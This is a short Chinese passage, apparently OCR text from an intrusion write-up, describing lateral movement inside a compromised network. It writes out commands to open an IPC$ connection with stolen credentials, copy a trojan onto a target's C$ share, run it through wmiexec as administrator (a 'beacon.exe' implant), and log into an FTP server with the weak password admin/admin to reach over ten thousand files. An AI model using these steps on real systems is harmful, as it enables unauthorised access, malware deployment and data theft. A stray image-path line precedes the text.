
图 2-9 横向移动
ipc:
net use \ip\ipc$ 密码 /user:用户名 \进行ipc连接
copy 某盘符木马 \ip\c$ \将拿到的服务器的木马传至对方的c盘
wmi：wmiexec ./administrator:admin!@#45@ip "cmd.exe /c
c:/beacon.exe" \执行传在c盘木马
机器权限拿的差不多了在贴一张FTP吧
FTP：弱口令：admin/admin
文件预估有一万以上，预计是FTP服务器来的存储了大量文件